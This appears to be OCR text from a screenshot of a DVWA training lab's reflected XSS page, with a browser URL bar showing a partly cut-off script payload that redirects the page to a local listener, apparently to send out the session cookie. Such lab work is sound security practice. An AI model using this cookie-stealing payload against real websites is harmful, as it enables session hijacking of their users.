 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F127.0.0.1%3A80%2F%3Fcoo
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello